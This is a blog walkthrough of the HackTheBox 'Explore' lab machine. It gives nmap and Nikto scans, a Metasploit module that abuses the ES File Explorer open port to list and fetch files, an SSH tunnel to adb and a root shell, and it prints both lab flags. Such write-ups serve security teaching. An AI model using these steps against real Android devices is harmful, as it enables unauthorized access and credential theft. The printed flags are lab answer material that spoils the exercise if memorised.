Explore HackTheBox Walkthrough
November 2, 2021 by Nasef

Hello everybody ! I am Nasef and today I am going to show you how I hacked Explore machine from hack the box, so let’s get started !
Services Enumeration
Nmap found port ssh(2222) opened and freeciv (5555) filtered which after researching I found that it belongs to adb not freeciv.
nmap -sC -sV 10.129.172.173
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-27 09:07 EDT
Nmap scan report for 10.129.172.173
Host is up (0.14s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
2222/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-SSH Server - Banana Studio
| ssh-hostkey:
|_ 2048 71:90:e3:a7:c9:5d:83:66:34:88:3d:eb:b4:c7:88:fb (RSA)
5555/tcp filtered freeciv
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port2222-TCP:V=7.91%I=7%D=6/27%Time=60D8780A%P=x86_64-pc-linux-gnu%r(NU
SF:LL,24,"SSH-2\.0-SSH\x20Server\x20-\x20Banana\x20Studio\r\n");
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.68 seconds
I ran another nmap scan -sU for enumerating udp services and found two filtered ports, I may look into them.
nmap -sU 10.129.172.173
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-27 09:07 EDT
Nmap scan report for 10.129.172.173
Host is up (0.11s latency).
Not shown: 998 closed ports
PORT STATE SERVICE
1900/udp open|filtered upnp
5353/udp open|filtered zeroconf
Nmap done: 1 IP address (1 host up) scanned in 1095.40 seconds
I ran another nmap scan -p- for enumerating and found three new ports.
nmap -p- 10.129.172.173
Host is up (0.10s latency).
Scanned at 2021-06-27 09:07:28 EDT for 900s
Not shown: 65530 closed ports
PORT STATE SERVICE
2222/tcp open EtherNetIP-1
5555/tcp filtered freeciv
39693/tcp open unknown
42135/tcp open unknown
59777/tcp open unknown
Final times for host: srtt: 104137 rttvar: 914 to: 107793
I ran -sC -sV on the new ports. After trial and error, port 59777 got my attention.
nmap -sC -sV -p 59777 10.129.172.173
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-27 09:27 EDT
Nmap scan report for 10.129.172.173
Host is up (0.10s latency).
PORT STATE SERVICE VERSION
59777/tcp open http Bukkit JSONAPI httpd for Minecraft game server 3.6.0 or older
|_http-title: Site doesn't have a title (text/plain).
I ran Nikto Scan and found that I was able to read system files by adding extra / to url, something I will use in exploitation
nikto -host http://10.129.172.173:59777
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.129.172.173
+ Target Hostname: 10.129.172.173
+ Target Port: 59777
+ Start Time: 2021-06-27 09:11:49 (GMT-4)
---------------------------------------------------------------------------
+ Server: No banner retrieved
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ /bin/ss: Mediahouse Statistics Server may allow attackers to execute remote commands. Upgrade to the latest version or remove from the CGI directory.
+ /bin/post-query: Echoes back result of your POST
+ ///etc/hosts: The server install allows reading of any system file by adding an extra '/' to the URL.
+ ERROR: Error limit (20) reached for host, giving up. Last error: opening stream: can't connect (timeout): Transport endpoint is not connected
+ Scan terminated: 19 error(s) and 6 item(s) reported on remote host
+ End Time: 2021-06-27 09:27:43 (GMT-4) (954 seconds)
---------------------------------------------------------------------------
This concludes the service enumeration phase.
Exploitation
After searching in google “Android 59777 exploit”, I found multiple articles about a vulnerability in an application allows file listing
https://portswigger.net/daily-swig/android-file-manager-app-exposing-user-data-through-open-port
So I searched for public Exploit and found an MSF Module
https://www.rapid7.com/db/modules/auxiliary/scanner/http/es_file_explorer_open_port/
after ton of trial and error I found an image called cred which stands for credintials!
msf6 > use auxiliary/scanner/http/es_file_explorer_open_port
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > show options
Module options (auxiliary/scanner/http/es_file_explorer_open_port):
Name Current Setting Required Description
---- --------------- -------- -----------
ACTIONITEM no If an app or filename if required by the action
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 59777 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
Auxiliary action:
Name Description
---- -----------
GETDEVICEINFO Get device info
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set RHOSTS 10.129.172.173
RHOSTS => 10.129.172.173
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set ACTION
set ACTION APPLAUNCH set ACTION LISTAPPS set ACTION LISTAPPSSDCARD set ACTION LISTFILES
set ACTION GETDEVICEINFO set ACTION LISTAPPSALL set ACTION LISTAPPSSYSTEM set ACTION LISTPICS
set ACTION GETFILE set ACTION LISTAPPSPHONE set ACTION LISTAUDIOS set ACTION LISTVIDEOS
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set ACTION LISTPICS
ACTION => LISTPICS
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > exploit
[+] 10.129.172.173:59777
concept.jpg (135.33 KB) - 4/21/21 02:38:08 AM: /storage/emulated/0/DCIM/concept.jpg
anc.png (6.24 KB) - 4/21/21 02:37:50 AM: /storage/emulated/0/DCIM/anc.png
creds.jpg (1.14 MB) - 4/21/21 02:38:18 AM: /storage/emulated/0/DCIM/creds.jpg
224_anc.png (124.88 KB) - 4/21/21 02:37:21 AM: /storage/emulated/0/DCIM/224_anc.png
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
I need to browse this image. Compining my Nikto Scan I was able to list and see this image
http://10.129.172.27:59777////storage/emulated/0/DCIM/creds.jpg

I sshed to the user kirsti and found the user flag in /sdcard/
ssh kristi@10.129.172.173 -p 2222
The authenticity of host '[10.129.172.173]:2222 ([10.129.172.173]:2222)' can't be established.
RSA key fingerprint is SHA256:3mNL574rJyHCOGm1e7Upx4NHXMg/YnJJzq+jXhdQQxI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[10.129.172.173]:2222' (RSA) to the list of known hosts.
Password authentication
Password:
:/ $ cd sdcard
:/sdcard $ cat user.txt
f32017174c7c7e8f50c6da52891ae250
Privilege Escalation
When I get a filtered port, Normally I either try ssh tunneling as the service may accept connections only from localhost. or try port knocking.
I started by ssh tunneling and I was able to connect with adb then su into root.
ssh -L 5555:localhost:5555 kristi@10.129.172.173 -p 2222
adb connect localhost:5555
connected to localhost:5555
adb shell
x86_64:/ $ su
:/ # whoami
root
:/ # find / -name root.txt 2> /dev/null
/data/root.txt
1|:/ # cat /data/root.txt
f04fc82b6d49b41c9b08982be59338c5
:/ #
Thank you for reading!